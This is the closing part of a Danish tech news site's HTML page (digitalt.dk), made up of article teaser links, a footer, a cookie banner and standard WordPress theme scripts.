                <span class="td-module-comments"><a href="https://www.digitalt.dk/2021/04/12/automatiseringen-loefter-digitaliseringen-mod-nye-hoejder/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2021/04/12/automatiseringen-loefter-digitaliseringen-mod-nye-hoejder/"  rel="bookmark" title="Automatiseringen løfter digitaliseringen mod nye højder">Automatiseringen løfter digitaliseringen mod nye højder</a></h3>
                <a href="https://www.digitalt.dk/category/digital-transformation/" class="td-post-category">Digital transformation</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.digitalt.dk/author/troels-mark-meyer/">Troels Mark Meyer, Serio Verify</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://www.digitalt.dk/2019/09/19/4199/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/09/19/4199/"  rel="bookmark" title="AI: Hvordan får vi flere med  på data drevet forretning?">AI: Hvordan får vi flere med  på data drevet forretning?</a></h3>
                <a href="https://www.digitalt.dk/category/blogs/" class="td-post-category">Blogs</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.digitalt.dk/author/tim-daniel-hansen/">Tim Daniel Hansen</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.digitalt.dk/"><img class="td-retina-data" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/logo_medie_for_DT_500-300x150.jpg?media=1700568161" data-retina="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/logo_medie_for_DT_500-300x150.jpg?media=1700568161" alt="" title=""  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Kontakt os: <a href="mailto:redaktionen@digitalt.dk">redaktionen@digitalt.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Digitalt-112364950170797" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/digitalt/?viewAsMember=true" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redaktionen@digitalt.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/digitalt12" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Digitalt / Techzensor Aps                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_grey"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Denne hjemmeside gør brug af cookies. Ved videre brug accepterer du vores brug af cookies.&nbsp;															<a href="https://www.digitalt.dk/cookie-politik/" target="_blank">Læs mere</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accept</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/06/26/er-blockchain-saa-doed/"  rel="bookmark" class="td-image-wrap " title="Er blockchain så død?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Er blockchain så død?" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/05/block-chain-4470677_1280-100x70.jpg?media=1700568161"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/06/26/er-blockchain-saa-doed/"  rel="bookmark" title="Er blockchain så død?">Er blockchain så død?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.digitalt.dk/category/blogs/" class="td-post-category">Blogs</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2020/12/21/derfor-vaelger-jeg-ofte-webbutikker-fra/"  rel="bookmark" class="td-image-wrap " title="Derfor vælger jeg ofte webbutikker fra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Derfor vælger jeg ofte webbutikker fra" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/12/online-shopping-4532460_1920-100x70.jpg?media=1700568161"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2020/12/21/derfor-vaelger-jeg-ofte-webbutikker-fra/"  rel="bookmark" title="Derfor vælger jeg ofte webbutikker fra">Derfor vælger jeg ofte webbutikker fra</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.digitalt.dk/category/digital-transformation/" class="td-post-category">Digital transformation</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/04/14/intelligente-parkeringsloesninger-kan-reducere-soegetrafik/"  rel="bookmark" class="td-image-wrap " title="Intelligente parkeringsløsninger kan reducere søgetrafik" ><img class="entry-thumb" src="[data-uri]" alt="" title="Intelligente parkeringsløsninger kan reducere søgetrafik" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/04/Glostrup-Medium.jpg?media=1700568161"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/04/14/intelligente-parkeringsloesninger-kan-reducere-soegetrafik/"  rel="bookmark" title="Intelligente parkeringsløsninger kan reducere søgetrafik">Intelligente parkeringsløsninger kan reducere søgetrafik</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.digitalt.dk/category/smart-city/" class="td-post-category">IOT &amp; Smart City</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2020/08/03/lad-kampen-om-din-naeste-telefon-blive-en-krig-paa-ideer/"  rel="bookmark" class="td-image-wrap " title="Lad kampen om din næste telefon blive en krig på idéer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lad kampen om din næste telefon blive en krig på idéer" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/08/smartphone-1618909_1280_2-100x70.jpg?media=1700568161"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2020/08/03/lad-kampen-om-din-naeste-telefon-blive-en-krig-paa-ideer/"  rel="bookmark" title="Lad kampen om din næste telefon blive en krig på idéer">Lad kampen om din næste telefon blive en krig på idéer</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.digitalt.dk/category/kommunikation/" class="td-post-category">Kommunikation</a>                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697291e14c66b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">li{display:list-item;list-style:square;color:black}@media (min-width:1141px){li{display:list-item;list-style:square;color:black}}@media (min-width:1019px) and (max-width:1140px){li{display:list-item;list-style:square;color:black}}@media (min-width:768px) and (max-width:1018px){li{display:list-item;list-style:square;color:black}}@media (max-width:767px){li{display:list-item;list-style:square;color:black}}</style>

<script type="text/javascript" id="oc_cb_js_fr-js-extra">
/* <![CDATA[ */
var oc_constants = {"ajaxurl":"https://www.digitalt.dk/wp-admin/admin-ajax.php"};
//# sourceURL=oc_cb_js_fr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.1&media=1700568161" id="oc_cb_js_fr-js"></script>
<script type="text/javascript" src="https://www.digitalt.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?media=1700568161?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2&media=1700568161" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2&media=1700568161" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2&media=1700568161" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2&media=1700568161" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.digitalt.dk/wp-includes/js/comment-reply.min.js?ver=a507d284ecf07b7cab8cb0f9fe3f0ab7" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1700568161?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.digitalt.dk/wp-includes/js/wp-emoji-release.min.js?ver=a507d284ecf07b7cab8cb0f9fe3f0ab7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.digitalt.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2&media=1700568161" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2&media=1700568161" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?media=1700568161?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2&media=1700568161" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2&media=1700568161" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2&media=1700568161" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2&media=1700568161" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2&media=1700568161" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?media=1700568161?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2018/05/stjerner.jpeg?media=1700568161\' alt="stjerner">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_27';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"600","toggle_horiz_align":"content-horiz-left","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_inline_image","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>